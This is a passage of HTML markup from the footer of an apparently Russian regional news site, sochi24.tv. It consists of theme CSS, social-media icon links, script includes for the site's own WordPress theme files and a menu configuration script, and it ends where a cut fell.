.tdi_343 svg{fill:@text_hover_color}body .tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343:after{background-color:#fff}.tdi_342:hover .tdi_343:after{opacity:1}.tdi_342:hover .tdi_343:before{color:#ff2b42}.tdi_342:hover .tdi_343 svg{fill:#ff2b42}.tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343,.tdi_343:after{border-radius:4px}.tdi_342:hover .tdi_343,.tdi_342:hover .tdi_343:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_343 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_344 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_344"   ><style>.tdi_344{margin-right:8px!important}</style><style>.tdi_344 svg{width:16px;height:auto}.tdi_344 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_344 i,.tdi_344 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_345{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_345:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_345 svg{fill:#fff}.tdi_345 svg *{fill:inherit}body .tdi_344:hover .tdi_345:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_344:hover .tdi_345 svg{fill:@text_hover_color}body .tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345:after{background-color:#000}.tdi_344:hover .tdi_345:after{opacity:1}.tdi_344:hover .tdi_345:before{color:#fff}.tdi_344:hover .tdi_345 svg{fill:#fff}.tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345,.tdi_345:after{border-radius:4px}.tdi_344:hover .tdi_345,.tdi_344:hover .tdi_345:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_345 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_346 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_346"   ><style>.tdi_346{margin-right:8px!important}</style><style>.tdi_346 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_346 i,.tdi_346 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_347{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_347:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_347 svg{fill:#fff}.tdi_347 svg *{fill:inherit}body .tdi_346:hover .tdi_347:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_346:hover .tdi_347 svg{fill:@text_hover_color}body .tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347:after{background-color:#d33}.tdi_346:hover .tdi_347:after{opacity:1}.tdi_346:hover .tdi_347:before{color:#fff}.tdi_346:hover .tdi_347 svg{fill:#fff}.tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347,.tdi_347:after{border-radius:4px}.tdi_346:hover .tdi_347,.tdi_346:hover .tdi_347:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_347 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_348 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_348"   ><style>.tdi_348{margin-right:8px!important}</style><style>.tdi_348 svg{width:16px;height:auto}.tdi_348 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_348 i,.tdi_348 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_349{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_349:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_349 svg{fill:#0a0a0a}.tdi_349 svg *{fill:inherit}body .tdi_348:hover .tdi_349:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_348:hover .tdi_349 svg{fill:@text_hover_color}body .tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349:after{background-color:#fff}.tdi_348:hover .tdi_349:after{opacity:1}.tdi_348:hover .tdi_349:before{color:#0a0a0a}.tdi_348:hover .tdi_349 svg{fill:#0a0a0a}.tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349,.tdi_349:after{border-radius:4px}.tdi_348:hover .tdi_349,.tdi_348:hover .tdi_349:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_349 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_350 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_350"   ><style>.tdi_350{margin-right:8px!important}</style><style>.tdi_350 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_350 i,.tdi_350 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_351{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_351:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_351 svg{fill:#fff}.tdi_351 svg *{fill:inherit}body .tdi_350:hover .tdi_351:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_350:hover .tdi_351 svg{fill:@text_hover_color}body .tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351:after{background-color:#08c}.tdi_350:hover .tdi_351:after{opacity:1}.tdi_350:hover .tdi_351:before{color:#fff}.tdi_350:hover .tdi_351 svg{fill:#fff}.tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351,.tdi_351:after{border-radius:4px}.tdi_350:hover .tdi_351,.tdi_350:hover .tdi_351:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_351 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_352 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_352"   ><style>.tdi_352{margin-right:8px!important}</style><style>.tdi_352 svg{width:16px;height:auto}.tdi_352 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_352 i,.tdi_352 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_353{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_353:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_353 svg{fill:#fff}.tdi_353 svg *{fill:inherit}body .tdi_352:hover .tdi_353:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_352:hover .tdi_353 svg{fill:@text_hover_color}body .tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353:after{background-color:#fff}.tdi_352:hover .tdi_353:after{opacity:1}.tdi_352:hover .tdi_353:before{color:#fff}.tdi_352:hover .tdi_353 svg{fill:#fff}.tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353,.tdi_353:after{border-radius:4px}.tdi_352:hover .tdi_353,.tdi_352:hover .tdi_353:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_353 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_354 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_354"   ><style>.tdi_354{margin-right:8px!important}</style><style>.tdi_354 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_354 i,.tdi_354 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_355{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_355:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_355 svg{fill:#fff}.tdi_355 svg *{fill:inherit}body .tdi_354:hover .tdi_355:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_354:hover .tdi_355 svg{fill:@text_hover_color}body .tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355:after{background-color:#08c}.tdi_354:hover .tdi_355:after{opacity:1}.tdi_354:hover .tdi_355:before{color:#fff}.tdi_354:hover .tdi_355 svg{fill:#fff}.tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355,.tdi_355:after{border-radius:4px}.tdi_354:hover .tdi_355,.tdi_354:hover .tdi_355:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_355 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_356 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_356"   ><style>.tdi_356{margin-right:8px!important}</style><style>.tdi_356 svg{width:16px;height:auto}.tdi_356 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_356 i,.tdi_356 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_357{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#7515f2}.tdi_357:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_357 svg{fill:#fff}.tdi_357 svg *{fill:inherit}body .tdi_356:hover .tdi_357:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_356:hover .tdi_357 svg{fill:@text_hover_color}body .tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357:after{background-color:#fff}.tdi_356:hover .tdi_357:after{opacity:1}.tdi_356:hover .tdi_357:before{color:#ff2b42}.tdi_356:hover .tdi_357 svg{fill:#ff2b42}.tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357,.tdi_357:after{border-radius:4px}.tdi_356:hover .tdi_357,.tdi_356:hover .tdi_357:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_357 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div></div></div></div></div></div></div></div></div><div id="tdi_358" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_359  wpb_row td-pb-row" ><style scoped>.tdi_359,.tdi_359 .tdc-columns{min-height:0}.tdi_359,.tdi_359 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_359 .tdc-columns{width:100%}.tdi_359:before,.tdi_359:after{display:none}#tdi_358{max-width:100%!important}</style><div class="vc_column tdi_361  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_361{vertical-align:baseline}.tdi_361>.wpb_wrapper,.tdi_361>.wpb_wrapper>.tdc-elements{display:block}.tdi_361>.wpb_wrapper>.tdc-elements{width:100%}.tdi_361>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_361>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_363  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_363{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_363,.tdi_363 .tdc-inner-columns{display:block}.tdi_363 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_365  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_365{vertical-align:baseline}.tdi_365 .vc_column-inner>.wpb_wrapper,.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_365 .vc_column-inner,.tdi_365 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_365{width:100%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <style type="text/css" media="screen">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}</style> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.7" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/sochi24.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b1719adf5fa7231cb1a1b54cf11a50e.js?ver=5.9.7" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.6" id="tdPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.6" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.6" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals={"wpRestNonce":"097f15f80e","wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.6" id="tdToTop-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.js?ver=12.6.6" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6" id="tdListMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fdf55676807f573ff3a13cbd4362022.js?ver=12.6.6" id="tdPopupModal-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.js?ver=12.6.6" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.js?ver=12.6.6" id="tdAnimationSprite-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efa28251c8c5d319926a52d49a466e22.js?ver=12.6.6" id="tdWeather-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.6" id="tdMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){let uid='tdi_17',$blockObj=jQuery('.tdi_17');let tdListMenuItem=new tdListMenu.item();tdListMenuItem.uid=uid;tdListMenuItem.blockObj=$blockObj;tdListMenu.addItem(tdListMenuItem);});jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td-free-mobile-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});setTimeout(function(){var blockUid='tdi_36',$blockObj=jQuery('.tdi_36'),modalUid='td-free-mobile-modal',$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn'),in_composer=false,show_modal_in_composer='yes';if(modalUid!==''){var tdPopupModalItem=tdPopupModal.getItem(modalUid);if(tdPopupModalItem){if($triggerBtnObj.length&&!in_composer){$triggerBtnObj.click(function(e){e.preventDefault();tdPopupModal.modalOpen(tdPopupModalItem);});}}else{}}},700);jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_57';tdbMenuItem.jqueryObj=jQuery('.tdi_57');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"89","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,25